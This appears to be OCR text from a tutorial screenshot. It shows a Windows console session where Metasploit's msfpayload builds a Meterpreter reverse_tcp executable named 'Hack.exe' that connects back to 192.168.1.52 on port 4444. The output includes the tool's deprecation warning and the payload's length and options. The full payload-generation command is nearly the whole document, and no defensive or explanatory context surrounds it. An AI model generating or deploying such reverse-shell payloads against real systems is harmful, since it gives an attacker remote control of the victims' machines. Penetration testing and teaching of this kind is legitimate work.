 C:\metasploit\apps\pro\msf3>ruby msfpayload windows/meterpreter/reverse_tcp LH
T=192.168.1.52 LPORT=4444 x > C:\\Users\\Laurent\\Desktop\\Hack.exe
[!] ************************************************************************
[!] *               The utility msfpayload is deprecated!                  *
[!] *              It will be removed on or about 2015-06-08               *
[!] *                   Please use msfvenom instead                        *
[!] *  Details: https://github.com/rapid7/metasploit-framework/pull/4333   *
[!] ************************************************************************
DL is deprecated, please use Fiddle
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 281
Options: {"LHOST"=>"192.168.1.52", "LPORT"=>"4444"}